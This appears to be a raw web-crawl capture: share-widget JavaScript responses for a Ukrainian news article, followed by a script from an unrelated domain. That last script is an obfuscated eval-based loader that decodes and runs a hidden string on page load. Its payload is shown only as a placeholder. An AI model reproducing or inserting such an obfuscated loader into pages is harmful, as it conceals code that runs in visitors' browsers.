

--- FILE ---
content_type: application/javascript;charset=utf-8
request_url: https://w.uptolike.com/widgets/v1/version.js?cb=cb__utl_cb_share_1768819037709791
body_size: 396
content:
cb__utl_cb_share_1768819037709791('1ea92d09c43527572b24fe052f11127b');

--- FILE ---
content_type: application/javascript;charset=utf-8
request_url: https://w.uptolike.com/widgets/v1/widgets-batch.js?params=JTVCJTdCJTIycGlkJTIyJTNBJTIyMTUxNzk4NSUyMiUyQyUyMnVybCUyMiUzQSUyMmh0dHBzJTNBJTJGJTJGdWFpbmZvLm9yZyUyRmJsb2duZXdzJTJGMTY3NTMxNjQ0Ny1zc2hhLW9nb2xvc3lhdC1wcm8tcG9zdGF2a2ktZGFsZWtvYml5bmloLXJha2V0LXZ6aGUtdS1wLXlhdG5pdHN5dS5odG1sJTIyJTdEJTVE&mode=0&callback=callback__utl_cb_share_176881903863139
body_size: 441
content:
callback__utl_cb_share_176881903863139([{
    "pid": "1517985",
    "subId": 0,
    "initialCounts": {"fb":0,"tw":0,"tb":0,"ok":0,"vk":0,"ps":0,"gp":0,"mr":0,"lj":0,"li":0,"sp":0,"su":0,"ms":0,"fs":0,"bl":0,"dg":0,"sb":0,"bd":0,"rb":0,"ip":0,"ev":0,"bm":0,"em":0,"pr":0,"vd":0,"dl":0,"pn":0,"my":0,"ln":0,"in":0,"yt":0,"rss":0,"oi":0,"fk":0,"fm":0,"li":0,"sc":0,"st":0,"vm":0,"wm":0,"4s":0,"gg":0,"dd":0,"ya":0,"gt":0,"wh":0,"4t":0,"ul":0,"vb":0,"tm":0},
    "forceUpdate": ["fb","ok","vk","ps","gp","mr","my"],
    "extMet": false,
    "url": "https%3A%2F%2Fuainfo.org%2Fblognews%2F1675316447-ssha-ogolosyat-pro-postavki-dalekobiynih-raket-vzhe-u-p-yatnitsyu.html",
    "urlWithToken": "https%3A%2F%2Fuainfo.org%2Fblognews%2F1675316447-ssha-ogolosyat-pro-postavki-dalekobiynih-raket-vzhe-u-p-yatnitsyu.html%3F_utl_t%3DXX",
    "intScr" : false,
    "intId" : 0,
    "exclExt": false
}
])

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://myroledance.com/services/?id=141871
body_size: 2392
content:
var _0xc27e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe46c(d,e,f){var g=_0xc27e[2][_0xc27e[1]](_0xc27e[0]);var h=g[_0xc27e[3]](0,e);var i=g[_0xc27e[3]](0,f);var j=d[_0xc27e[1]](_0xc27e[0])[_0xc27e[10]]()[_0xc27e[9]](function(a,b,c){if(h[_0xc27e[4]](b)!==-1)return a+=h[_0xc27e[4]](b)*(Math[_0xc27e[8]](e,c))},0);var k=_0xc27e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc27e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe46c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",10,"qbphtAyvH",24,2,24))